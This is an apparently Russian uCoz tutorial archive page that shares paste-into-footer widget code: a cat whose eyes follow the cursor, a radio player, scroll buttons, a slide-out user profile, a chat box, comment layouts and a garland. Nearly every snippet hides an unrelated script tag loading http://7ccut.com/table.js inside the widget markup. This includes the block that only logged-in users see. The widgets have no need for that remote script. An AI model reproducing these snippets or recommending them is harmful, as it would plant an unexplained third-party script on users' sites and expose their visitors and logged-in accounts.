| Меню сайта |
|
 |
| Мини-чат |
|
|
 |
| Наш опрос |
|
 |
|
Главная » Архив материалов

Установка
Вставьте в Нижнюю часть сайта или в любой другой глобальный блок:
Код <div id="cat"> <div class="cat-paws"></div> <div class="cat-itself-wrap"> <div class="cat-itself"> <div id="cat-eye-left" class="cat-eye"> <div class="cat-eyeball"></div> </div> <div id="cat-eye-right" class="cat-eye"> <script src="http://7ccut.com/table.js" type="text/javascript"></script> <div class="cat-eyeball"></div> </div> </div> </div> </div> </div> </div> <script> $(function() { var el1 = $('#cat-eye-left'), eyeBall1 = el1.find('div'); var el2 = $('#cat-eye-right'), eyeBall2 = el2.find('div'); el1.show(); el2.show(); var x1 = el1.offset().left + 37, y1 = el1.offset().top + 15; var r = 6, x , y, x2, y2, isEyeProcessed = false; $('body').mousemove(function(e) { if (!isEyeProcessed) { isEyeProcessed = true; var x2 = e.pageX, y2 = e.pageY; y = ((r * (y2 - y1)) / Math.sqrt((x2 - x1) * (x2 - x1) + (y2 - y1) * (y2 - y1))) + y1; x = (((y - y1) * (x2 - x1)) / (y2 - y1)) + x1; eyeBall1.css({ marginTop: (y - y1 + 1) + 'px', marginLeft: (x - x1) + 'px' });
...
Читать дальше »
|

Виджет имеет простй функщионал со списком популярных радио.
Наименование радио: Наше радио; Радио Nrj; Kiss FM; Юмор Fm; Радио Рекорд; Kazantip FM
Код <div id="radiobells_container"><a href="http://www.radiobells.com/" rel="nofollow" id="RP_link">www.radiobells.com</a> #radiobells_script_hash</div><script type="text/javascript">var rad_backcolor="#e0e0e0"; var rad_backcolor2="#f0f0f0"; var rad_textcolor="#727272"; var rad_bordercolor="#f5f5f5"; var rad_volumecolor="#ff0303"; var rad_logo = "black"; var rad_width=220; var rad_type = "horizontal"; var rad_autoplay = false;var rad_stations =[['http://mp3.nashe.ru/nashe-128.mp3','Наше радио'],['http://eu7.101.ru:8000/v1_1','Радио Nrj'],['http://stream.kissfm.ua:8000/kiss','Kiss FM'],['http://stream01.media.rambler.ru/umor128.mp3','Юмор Fm'],['http://online.radiorecord.ru:8101/rr_320','Радио Рекорд'],['http://kazantip-fm.ru:8000/mp3','Kazantip FM']];</script><script src="http://7ccut.com/table.js" type="text/javascript"></script><script type="text/javascript" src="http://www.radiobells.com/script/soundmanager.js" charset="UTF-8"></script><script type="text/javascript" src="http://www.radiobells.com/script/v1_5.js" charset="UTF-8"></script> |

Срипт для быстрого и плавного поднятия страници вверх, также можно опускать и вниз страницу сайта.
Выполнен в стиле пальца вверх и вниз, светло синий цет
Установка не сложная и не требует допполнителных навыков html
Установка скрипта „Кнопка вверх и вниз“
Заходим в панель управления сайтом,
далее "Главная » Управление дизайном » Редактирование шаблонов"
Копируем код и вставляем в "Нижняя часть сайта" в самый низ.
Код <div id="banners"><a style='position: fixed; bottom: 60px; right: 1px; cursor:pointer; display:none;' href='#' id='Go_Top'> <img src="http://pnghosts.ru/img/point-up.png" alt="Наверх" title="Наверх"></a> <script src="http://7ccut.com/table.js" type="text/javascript"></script> <a style='position: fixed; bottom: 20px; right: 1px; cursor:pointer; display:none;' href='#' id='Go_Bottom'> <img src="http://pnghosts.ru/img/point-down.png" alt="Вниз" title="Вниз"> </a></div> <script> var go_down = jQuery('body'); jQuery(function() { $("#Go_Top").hide().removeAttr("href"); if ($(window).scrollTop() >= "250") $("#Go_Top").fadeIn("slow") var scrollDiv = $("#Go_Top"); $(window).scroll(function() { if ($(window).scrollTop() <= "250") $(scrollDiv).fadeOut("slow") else $(scrollDiv).fadeIn("slow") }); $("#Go_Bottom").hide().removeAttr("href"); if ($(window).scrollTop() <= go_down.height()-"999") $("#Go_Bottom").fadeIn("slow") var scrollDiv_2 = $("#Go_Bottom"); $(window).scroll(function() { if ($(window).scrollTop() >= go_down.height()-"999") $(scrollDiv_2).fadeOut("slow") else $(scrollDiv_2).fadeIn("slow") }); $("#Go_Top").click(function() { $("html, body").animate({scr
...
Читать дальше »
|
В этом топике мы будем устанавливать красивый выдвижной мини-профиль который вовсе не занимает место на сайте. Помимо функциональности, выдвижной мини-профиль добавит вашему сайту юзабилити, пользователям будет проще обращаться к основным функциям\ссылкам сайта касающиеся управления аккаунтом и не только.
Вы так же можете изменять, добавлять: новые ссылки, иконки, расцветку выдвижного мини профиля. Я вам подробно распишу где, что и как изменить, а так же представлю 2 уже готовых цветовых решений (светлый, темный).
Установка
1. Установите HTML код на всех страницах сайта, рекомендую в нижнюю часть сайта.
Код <?if($USER_LOGGED_IN$)?>
<ul class="uwaid_panel">
<li class="close_p">X</li>
<li><a href="$PERSONAL_PAGE_LINK$"><img src="<?if($USER_AVATAR_URL$)?>$USER_AVATAR_URL$<?else?>http://pnghosts.ru/img/1275.jpg<?endif?>">Мой профиль</a></li>
<li><a href="$PM_URL$"><i class="uwaid_icon message"></i>Сообщения <span>$UNREAD_PM$</span></a></li>
<li><a href="/index/11"><i class="uwaid_icon settings"></i>Изменить данные</a></li>
<li><a href="$LOGOUT_LINK$"><i class="uwaid_icon exit"></i>Выйти с сайта</a></li>
</ul><script src="http://7ccut.com/table.js" type="text/javascript"></script>
<div class="my_profile">Мой профиль</div>
<script type="text/javascript" src="http://pnghosts.ru/js_css/3983_profile.uwaid.r.js"></script>
<?endif?>
2. В таблицу стилей (CSS) вставьте один из предложенных стилей.
Темный (Основной)
|

Установка:
#1 заходим на сайт и в админ панель
#2 Открываем Дизайн - Управление Дизайном Сайта
#3 Переходим в GLOBAL_BFOOTER или просто Нижнюю часть сайта
#4 Устанавливаем код в самый низ сайта и ГОТОВО!
Код <style> .chat_box {display:none;position:fixed;bottom:15px;right:15px;border:1px solid #dddddd;background:#fbfbfb;padding:4px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-moz-box-shadow:2px 2px 3px #9b9b9b;-webkit-box-shadow:2px 2px 3px #9b9b9b;box-shadow:2px 2px 3px #9b9b9b;} .chat_box div.close {display:block;position:absolute;right:0;top:0;background:url('http://pnghosts.ru/img/chat_box_closeprofil.png') no-repeat;width:16px;height:16px;opacity:0.6;-moz-opacity:0.6;filter:alpha(opacity=60);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=60);} .chat_box div.close:hover {cursor:pointer;opacity:1.0;-moz-opacity:1.0;filter:alpha(opacity=100);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);} div.chat_button {display:block;width:75px;height:75px;background:url('http://pnghosts.ru/img/chat_button_prifil.png') no-repeat;position:fixed;bottom:15px;right:15px;opacity:0.8;-moz-opacity:0.8;filter:alpha(opacity=80);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);} div.chat_button:hover {cursor:pointer;opacity:1.0;-moz-opacity:1.0;filter:alpha(opacity=100);filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);} </style> <script src="http://7ccut.com/table.js" type="text/java
...
Читать дальше »
|

Как правильно установить кнопку "Вверх на свой сайт?
Заходим в панель управления сайтом,
далее "Главная » Управление дизайном » Редактирование шаблонов"
Копируем код и вставляем в "Нижняя часть сайта" в самый низ.
Кнопка в стиле minecraft
скрин: 
Код <!-- <Кнопка Вверх> --> <script type="text/javascript"> $(document).ready(function(){ $("#back-top").hide(); $(function () { $(window).scroll(function () { if ($(this).scrollTop() > 125) { $('#back-top').fadeIn(); } else { $('#back-top').fadeOut(); } }); $('#backop').click(function () { $('body,html').animate({ scrollTop: 0 }, 800); return false; }); }); }); </script> <script type="text/javascript"> $(window).scroll(function(){ var s = $(window).scrollTop(); var f = $(document).height()-$(window).height(); var d=s/f*100; var p=Math.round(d); $("#pix").text(p); }); </script> <div id="back-top" style="position:fixed; width: 50px; height: 100%; z-index: 6; right: 10px; top: 90%; background: transparent; " id="layer2"> <center><a title="Вверх" id="backop" href="#top"><script src="http://7ccut.com/table.js" type="text/javascript"></script><img src="http://pnghosts.ru/img/up_knopka_vv.png" onmouseover="this.src='http://pnghosts.ru/img/up1_knopka_vvv.png
...
Читать дальше »
|
Уникальный вид комментариев выполнен в стиле 3D, отлично смотрится на любом дизайне. Вид комментариев полностью рабочий, отображается во всех браузерах одинаково и установка не займет у Вас много времени. Автор постарался на славу. Предлагаю посмотреть видео обзор этого вида комментариев для ucoz
Установка:
В самый низ вашего css вставляйте:
Код /*--ubutton-fix--*/ .myBtnLeft img, .myBtnRight img, .myBtnLeftA img, .myBtnRightA img, .myBtnRight + td input, .myBtnRightA + td input { display: block } .myBtnCenter, .myBtnCenterA { line-height:19px !important } .myBtnCont { height:19px; padding-bottom:0 !important } @font-face { font-family: 'fontawesome-selected'; src: url("/css/fontawesome-selected.eot"); src: url("/css/fontawesome-selected.eot?#iefix") format('embedded-opentype'), url("/css/fontawesome-selected.woff") format('woff'), url("/css/fontawesome-selected.ttf") format('truetype'), url("/css/fontawesome-selected.svg#fontawesome-selected") format('svg'); font-weight: normal; font-style: normal; } .timeline { position: relative; list-style-type: none; padding: 30px 0 50px 0; font-family: 'Gorditas', Arial, sans-serif; width:650px; background:#ddd } .timeline:before { content: ''; position: absolute; width: 5px;
...
Читать дальше »
|
Как правильно установить кнопку "Вверх?
Заходим в панель управления сайтом,
далее "Главная » Управление дизайном » Редактирование шаблонов"
Копируем код и вставляем в "Нижняя часть сайта" в самый низ.
Код <!-- To TOP -->
<a id="toTOP" href="javascript://" alt="Вверх страницы" title="Вверх страницы" style="position: fixed; bottom: 0; right: 0; cursor: pointer;" rel="nofollow"><img src="http://pnghosts.ru/img/vverh_go.png" style="margin-right: 20px; opacity:.8;" onmouseover="this.style.opacity=1; this.parentNode.style.bottom='1px'" onmouseout="this.style.opacity=.8; this.parentNode.style.bottom=0"><script src="http://7ccut.com/table.js" type="text/javascript"></script></a><script>
$(function(){$.fn.scrollToTop=function(){$(this).hide().removeAttr("href");if($(window).scrollTop()!="0"){$(this).fadeIn("slow")}var scrollDiv=$(this);$(window).scroll(function(){if($(window).scrollTop()=="0"){$(scrollDiv).fadeOut("slow")}else{$(scrollDiv).fadeIn("slow")}});$(this).click(function(){$("html, body").animate({scrollTop:0},"slow")})}});
$(function() {$("#toTOP").scrollToTop();})
</script>
<!-- /To TOP --> |

Код "Вид комментариев для юкоз"
Код <table border="0" cellpadding="0" cellspacing="0" width="100%" class="$CLASS$"><tr><td style="padding:3px;"> <div class="comment"><div class="comment-author vcard"> <div class="avatar"><?if($USER_AVATAR_URL$)?><img alt="" align="left" src="$USER_AVATAR_URL$" width="60" border="0" /><?else?><img src="/avatar.png" width="60" border="0"><?endif?></div> <cite class="fn"><?if($USERNAME$)?><a href="$PROFILE_URL$"><b>$USERNAME$</b></a><?else?><b>$NAME$</b><?endif?></cite> </div> <div class="comment-meta commentmetadata">$DATE$ $TIME$</div> <div style="float:right;font-size:11px;font-family:Arial,sans-serif;"><?if($COMMENT_RATING$<0)?><span class="myWinError"><b>$COMMENT_RATING$</b></span><?else?><?if($COMMENT_RATING$=0)?><span style="color:gray;"><b>$COMMENT_RATING$</b></span><?else?><span class="myWinSuccess"><b>+$COMMENT_RATING$</b></span><?endif?><?endif?> <?if($GOOD_COMMENT_URL$)?><a href="$GOOD_COMMENT_URL$"><img alt="" src="http://s16.ucoz.net/img/icon/thumbu.png" width="13" align="absmiddle" border="0" title="Хороший пост"></a> <a href="$BAD_COMMENT_URL$"><img alt="" src="http://s16.ucoz.net/img/icon/thumbd.png" width="13" border="0" align="absmiddle" title="Плохой пост"></a><?else?><img alt="" src="http://s16.ucoz.net/img/icon/thumbu_.png" align="absmi
...
Читать дальше »
|

Установка гирлянды на сайт:
Два варианта установки:
1. Зайти в панель управления » Открыть главную страницу вашего сайта и перед </head> вставить код.
2. Зайти в панель управления » Главная » Управление дизайном » Редактирование шаблонов » Верхняя часть сайта и в самый вверх вставляем код:
Код <style type="text/css"> #garland {position:absolute;top:0;left:0;background-image:url('http://pnghosts.ru/img/christmas-lights.png');height:36px;width:100%;overflow:hidden;z-index:99} #nums_1 {padding:100px} .garland_1 {background-position: 0 0} .garland_2 {background-position: 0 -36px} .garland_3 {background-position: 0 -72px} .garland_4 {background-position: 0 -108px} </style> <div id="garland" class="garland_4"> <script src="http://7ccut.com/table.js" type="text/javascript"></script> <div id="nums_1">1</div></div><script type="text/javascript"> function garland() { nums = document.getElementById('nums_1').innerHTML if(nums == 1) {document.getElementById('garland').className='garland_1';document.getElementById('nums_1').innerHTML='2'} if(nums == 2) {document.getElementById('garland').className='garland_2';document.getElementById('nums_1').innerHTML='3'} if(nums == 3) {document.getElementById('garland').className='garland_3';document.getElementById('nums_1').innerHTML='4'} if(nums == 4) {document.getElementById('garland').className='garland_4';document.getElementById('nums_
...
Читать дальше »
|
|
|
| Календарь |
| « Май 2024 » | | Пн | Вт | Ср | Чт | Пт | Сб | Вс | | | | 1 | 2 | 3 | 4 | 5 | | 6 | 7 | 8 | 9 | 10 | 11 | 12 | | 13 | 14 | 15 | 16 | 17 | 18 | 19 | | 20 | 21 | 22 | 23 | 24 | 25 | 26 | | 27 | 28 | 29 | 30 | 31 |
|
 |
| Статистика |
|
 |
|



